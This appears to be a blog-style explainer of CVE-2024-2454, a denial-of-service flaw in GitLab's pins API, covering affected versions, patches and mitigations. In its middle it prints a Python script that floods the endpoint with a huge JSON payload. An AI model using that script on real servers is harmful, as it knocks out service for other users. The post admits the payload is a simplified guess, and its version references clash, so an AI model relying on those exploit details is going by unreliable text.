GitLab is a favorite tool for developers worldwide, used for code collaboration and DevOps workflows. But like any popular platform, it can attract security issues. One recent example is CVE-2024-2454, a denial-of-service (DoS) vulnerability discovered in the pins endpoint of both GitLab Community (CE) and Enterprise Edition (EE). This post breaks down what CVE-2024-2454 means, who is affected, and how an attacker could exploit it, with sample code and practical links for more information.
What Is CVE-2024-2454?

CVE-2024-2454 is a newly discovered vulnerability in GitLab’s pins API endpoint. The security flaw allows unauthorized users to cause a Denial of Service (DoS) by sending specially crafted HTTP requests, which can negatively impact server stability, potentially taking down GitLab instances for all users.
All versions from 16.11 before 16.11.2
If you are running any of these versions, your GitLab instance is at risk.
References
- Official GitLab advisory
- CVE Details page
How Does the Exploit Work?
The pins endpoint in GitLab is responsible for handling features related to pinning items (like issues or comments) for quick access.
Due to inadequate input validation and handling in this endpoint, an attacker can craft a specially-formatted JSON or HTTP request containing unexpected or maliciously large data. When the vulnerable endpoint processes the request, it can consume excessive server resources — such as CPU, memory, or spawn expensive database queries — causing GitLab to slow down or become completely unresponsive to legitimate users.
In essence, the “crafted request” abuses the server’s trust, triggering a denial of service by overloading GitLab’s backend.
Sample Code Snippet: Simulating the Attack
Let’s illustrate with a simple Python3 script using the requests module. Please use responsibly for educational and authorized testing purposes only!
import requests
import json
# Replace with the target GitLab instance and endpoint
url = "https://your.gitlab.instance/api/v4/pins";
# Example of a crafted payload that triggers the DoS
payload = {
"data": "A" * 10000000 # Exaggerated data to overwhelm server
}
try:
response = requests.post(url, data=json.dumps(payload), headers={'Content-Type': 'application/json'})
print(f"Response Status: {response.status_code}")
print(f"Response Content: {response.text[:200]}...") # Only print first 200 chars
except Exception as e:
print("Error:", e)
Note: The above code is simplified and meant to demonstrate the kind of large or malformed payload that could crash a vulnerable endpoint. The exact structure may vary, but the idea is clear—overload the pins API with heavy data.
DoS (Denial of Service): The server slows down, hangs, or crashes, making GitLab inaccessible.
- Disruption: Developers and CI/CD pipelines depending on GitLab will face downtime.
- Data loss: In rare cases, interrupted requests may lead to unsaved work, especially if combined with other issues.
Official Patches
GitLab has quickly issued updates to address this vulnerability. If you are maintaining a GitLab instance, update now to any of these fixed versions:
16.11.2 or later
See:
GitLab Security Release Blog
Temporary Workarounds
- WAF/Proxy Rules: Use a Web Application Firewall (WAF) or reverse proxy to limit the size of JSON payloads targeting /api/v4/pins or the relevant endpoint.
Monitor Logs: Set up alerts for unusual POST traffic to the pins endpoint.
- Restrict Access: If you don’t need the feature, consider restricting pins API access temporarily.
Conclusion
CVE-2024-2454 is a significant security issue for GitLab admins and users. Through a specially crafted request to the pins API, a remote attacker can take down or slow your GitLab instance, disrupting your workflow. The best defense is to patch your installation today.
Further Reading & References
- GitLab Security Release 16.9.7
- CVE-2024-2454 at CVE Details
- GitLab Official Blog
- How to Patch a GitLab Instance
If you have questions, drop them in the comments or reach out on the GitLab forums.
Timeline
Published on: 05/14/2024 15:19:23 UTC
Last modified on: 05/14/2024 16:13:02 UTC